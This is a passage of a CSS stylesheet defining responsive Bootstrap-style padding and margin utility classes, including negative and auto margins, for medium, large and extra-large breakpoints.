  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 2.5rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 2.5rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 2.5rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 2.5rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 2.5rem !important;
  }
  .p-md-6 {
    padding: 3.5rem !important;
  }
  .pt-md-6,
  .py-md-6,
  .section-sub-pages,
  .padding-section {
    padding-top: 3.5rem !important;
  }
  .pr-md-6,
  .px-md-6 {
    padding-right: 3.5rem !important;
  }
  .pb-md-6,
  .py-md-6,
  .section-sub-pages,
  .padding-section {
    padding-bottom: 3.5rem !important;
  }
  .pl-md-6,
  .px-md-6 {
    padding-left: 3.5rem !important;
  }
  .p-md-7 {
    padding: 4.5rem !important;
  }
  .pt-md-7,
  .py-md-7 {
    padding-top: 4.5rem !important;
  }
  .pr-md-7,
  .px-md-7 {
    padding-right: 4.5rem !important;
  }
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 4.5rem !important;
  }
  .pl-md-7,
  .px-md-7 {
    padding-left: 4.5rem !important;
  }
  .p-md-8 {
    padding: 5.5rem !important;
  }
  .pt-md-8,
  .py-md-8 {
    padding-top: 5.5rem !important;
  }
  .pr-md-8,
  .px-md-8 {
    padding-right: 5.5rem !important;
  }
  .pb-md-8,
  .py-md-8 {
    padding-bottom: 5.5rem !important;
  }
  .pl-md-8,
  .px-md-8 {
    padding-left: 5.5rem !important;
  }
  .p-md-9 {
    padding: 6.5rem !important;
  }
  .pt-md-9,
  .py-md-9 {
    padding-top: 6.5rem !important;
  }
  .pr-md-9,
  .px-md-9 {
    padding-right: 6.5rem !important;
  }
  .pb-md-9,
  .py-md-9 {
    padding-bottom: 6.5rem !important;
  }
  .pl-md-9,
  .px-md-9 {
    padding-left: 6.5rem !important;
  }
  .p-md-10 {
    padding: 7.5rem !important;
  }
  .pt-md-10,
  .py-md-10 {
    padding-top: 7.5rem !important;
  }
  .pr-md-10,
  .px-md-10 {
    padding-right: 7.5rem !important;
  }
  .pb-md-10,
  .py-md-10 {
    padding-bottom: 7.5rem !important;
  }
  .pl-md-10,
  .px-md-10 {
    padding-left: 7.5rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -2.5rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -2.5rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -2.5rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -2.5rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -2.5rem !important;
  }
  .m-md-n6 {
    margin: -3.5rem !important;
  }
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -3.5rem !important;
  }
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -3.5rem !important;
  }
  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -3.5rem !important;
  }
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -3.5rem !important;
  }
  .m-md-n7 {
    margin: -4.5rem !important;
  }
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -4.5rem !important;
  }
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -4.5rem !important;
  }
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -4.5rem !important;
  }
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -4.5rem !important;
  }
  .m-md-n8 {
    margin: -5.5rem !important;
  }
  .mt-md-n8,
  .my-md-n8 {
    margin-top: -5.5rem !important;
  }
  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -5.5rem !important;
  }
  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -5.5rem !important;
  }
  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -5.5rem !important;
  }
  .m-md-n9 {
    margin: -6.5rem !important;
  }
  .mt-md-n9,
  .my-md-n9 {
    margin-top: -6.5rem !important;
  }
  .mr-md-n9,
  .mx-md-n9 {
    margin-right: -6.5rem !important;
  }
  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -6.5rem !important;
  }
  .ml-md-n9,
  .mx-md-n9 {
    margin-left: -6.5rem !important;
  }
  .m-md-n10 {
    margin: -7.5rem !important;
  }
  .mt-md-n10,
  .my-md-n10 {
    margin-top: -7.5rem !important;
  }
  .mr-md-n10,
  .mx-md-n10 {
    margin-right: -7.5rem !important;
  }
  .mb-md-n10,
  .my-md-n10 {
    margin-bottom: -7.5rem !important;
  }
  .ml-md-n10,
  .mx-md-n10 {
    margin-left: -7.5rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 2.5rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 2.5rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 2.5rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 2.5rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 2.5rem !important;
  }
  .m-lg-6 {
    margin: 3.5rem !important;
  }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 3.5rem !important;
  }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 3.5rem !important;
  }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 3.5rem !important;
  }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 3.5rem !important;
  }
  .m-lg-7 {
    margin: 4.5rem !important;
  }
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 4.5rem !important;
  }
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 4.5rem !important;
  }
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 4.5rem !important;
  }
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 4.5rem !important;
  }
  .m-lg-8 {
    margin: 5.5rem !important;
  }
  .mt-lg-8,
  .my-lg-8 {
    margin-top: 5.5rem !important;
  }
  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 5.5rem !important;
  }
  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 5.5rem !important;
  }
  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 5.5rem !important;
  }
  .m-lg-9 {
    margin: 6.5rem !important;
  }
  .mt-lg-9,
  .my-lg-9 {
    margin-top: 6.5rem !important;
  }
  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 6.5rem !important;
  }
  .mb-lg-9,
  .my-lg-9 {
    margin-bottom: 6.5rem !important;
  }
  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 6.5rem !important;
  }
  .m-lg-10 {
    margin: 7.5rem !important;
  }
  .mt-lg-10,
  .my-lg-10 {
    margin-top: 7.5rem !important;
  }
  .mr-lg-10,
  .mx-lg-10 {
    margin-right: 7.5rem !important;
  }
  .mb-lg-10,
  .my-lg-10 {
    margin-bottom: 7.5rem !important;
  }
  .ml-lg-10,
  .mx-lg-10 {
    margin-left: 7.5rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 2.5rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 2.5rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 2.5rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 2.5rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 2.5rem !important;
  }
  .p-lg-6 {
    padding: 3.5rem !important;
  }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 3.5rem !important;
  }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 3.5rem !important;
  }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 3.5rem !important;
  }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 3.5rem !important;
  }
  .p-lg-7 {
    padding: 4.5rem !important;
  }
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 4.5rem !important;
  }
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 4.5rem !important;
  }
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 4.5rem !important;
  }
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 4.5rem !important;
  }
  .p-lg-8 {
    padding: 5.5rem !important;
  }
  .pt-lg-8,
  .py-lg-8 {
    padding-top: 5.5rem !important;
  }
  .pr-lg-8,
  .px-lg-8 {
    padding-right: 5.5rem !important;
  }
  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 5.5rem !important;
  }
  .pl-lg-8,
  .px-lg-8 {
    padding-left: 5.5rem !important;
  }
  .p-lg-9 {
    padding: 6.5rem !important;
  }
  .pt-lg-9,
  .py-lg-9 {
    padding-top: 6.5rem !important;
  }
  .pr-lg-9,
  .px-lg-9 {
    padding-right: 6.5rem !important;
  }
  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 6.5rem !important;
  }
  .pl-lg-9,
  .px-lg-9 {
    padding-left: 6.5rem !important;
  }
  .p-lg-10 {
    padding: 7.5rem !important;
  }
  .pt-lg-10,
  .py-lg-10 {
    padding-top: 7.5rem !important;
  }
  .pr-lg-10,
  .px-lg-10 {
    padding-right: 7.5rem !important;
  }
  .pb-lg-10,
  .py-lg-10 {
    padding-bottom: 7.5rem !important;
  }
  .pl-lg-10,
  .px-lg-10 {
    padding-left: 7.5rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -2.5rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -2.5rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -2.5rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -2.5rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -2.5rem !important;
  }
  .m-lg-n6 {
    margin: -3.5rem !important;
  }
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -3.5rem !important;
  }
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -3.5rem !important;
  }
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -3.5rem !important;
  }
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -3.5rem !important;
  }
  .m-lg-n7 {
    margin: -4.5rem !important;
  }
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -4.5rem !important;
  }
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -4.5rem !important;
  }
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -4.5rem !important;
  }
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -4.5rem !important;
  }
  .m-lg-n8 {
    margin: -5.5rem !important;
  }
  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -5.5rem !important;
  }
  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -5.5rem !important;
  }
  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -5.5rem !important;
  }
  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -5.5rem !important;
  }
  .m-lg-n9 {
    margin: -6.5rem !important;
  }
  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -6.5rem !important;
  }
  .mr-lg-n9,
  .mx-lg-n9 {
    margin-right: -6.5rem !important;
  }
  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -6.5rem !important;
  }
  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -6.5rem !important;
  }
  .m-lg-n10 {
    margin: -7.5rem !important;
  }
  .mt-lg-n10,
  .my-lg-n10 {
    margin-top: -7.5rem !important;
  }
  .mr-lg-n10,
  .mx-lg-n10 {
    margin-right: -7.5rem !important;
  }
  .mb-lg-n10,
  .my-lg-n10 {
    margin-bottom: -7.5rem !important;
  }
  .ml-lg-n10,
  .mx-lg-n10 {
    margin-left: -7.5rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 2.5rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 2.5rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 2.5rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 2.5rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 2.5rem !important;
  }
  .m-xl-6 {
    margin: 3.5rem !important;
  }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 3.5rem !important;
  }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 3.5rem !important;
  }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 3.5rem !important;
  }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 3.5rem !important;
  }
  .m-xl-7 {
    margin: 4.5rem !important;
  }
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 4.5rem !important;
  }
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 4.5rem !important;
  }
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 4.5rem !important;
  }
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 4.5rem !important;
  }
  .m-xl-8 {
    margin: 5.5rem !important;
  }
  .mt-xl-8,
  .my-xl-8 {
    margin-top: 5.5rem !important;
  }
  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 5.5rem !important;
  }
  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 5.5rem !important;
  }
  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 5.5rem !important;
  }
  .m-xl-9 {
    margin: 6.5rem !important;
  }
  .mt-xl-9,
  .my-xl-9 {
    margin-top: 6.5rem !important;
  }
  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 6.5rem !important;
  }
  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 6.5rem !important;
  }
  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 6.5rem !important;
  }
  .m-xl-10 {
    margin: 7.5rem !important;
  }
  .mt-xl-10,
  .my-xl-10 {
    margin-top: 7.5rem !important;
  }
  .mr-xl-10,
  .mx-xl-10 {
    margin-right: 7.5rem !important;
  }
  .mb-xl-10,
  .my-xl-10 {
    margin-bottom: 7.5rem !important;
  }
  .ml-xl-10,
  .mx-xl-10 {
    margin-left: 7.5rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 2.5rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 2.5rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 2.5rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 2.5rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 2.5rem !important;
  }
  .p-xl-6 {
    padding: 3.5rem !important;
  }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 3.5rem !important;
  }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 3.5rem !important;
  }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 3.5rem !important;
  }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 3.5rem !important;
  }
  .p-xl-7 {
    padding: 4.5rem !important;
  }
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 4.5rem !important;
  }
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 4.5rem !important;
  }
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 4.5rem !important;
  }
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 4.5rem !important;
  }
  .p-xl-8 {
    padding: 5.5rem !important;
  }
  .pt-xl-8,
  .py-xl-8 {
    padding-top: 5.5rem !important;
  }
  .pr-xl-8,
  .px-xl-8 {
    padding-right: 5.5rem !important;
  }
  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 5.5rem !important;
  }
  .pl-xl-8,
  .px-xl-8 {
    padding-left: 5.5rem !important;
  }
  .p-xl-9 {
    padding: 6.5rem !important;
  }
  .pt-xl-9,
  .py-xl-9 {
    padding-top: 6.5rem !important;
  }
  .pr-xl-9,
  .px-xl-9 {
    padding-right: 6.5rem !important;
  }
  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 6.5rem !important;
  }
  .pl-xl-9,
  .px-xl-9 {
    padding-left: 6.5rem !important;
  }
  .p-xl-10 {
    padding: 7.5rem !important;
  }
  .pt-xl-10,
  .py-xl-10 {
    padding-top: 7.5rem !important;
  }
  .pr-xl-10,
  .px-xl-10 {
    padding-right: 7.5rem !important;
  }
  .pb-xl-10,
  .py-xl-10 {
    padding-bottom: 7.5rem !important;
  }
  .pl-xl-10,
  .px-xl-10 {
    padding-left: 7.5rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
